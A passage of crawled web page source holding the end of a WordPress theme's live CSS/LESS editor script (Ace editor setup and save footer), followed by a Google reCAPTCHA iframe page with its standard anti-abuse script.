																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6969572076415");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yJtis_89TZPUjWTVlbSoFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768511271635');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>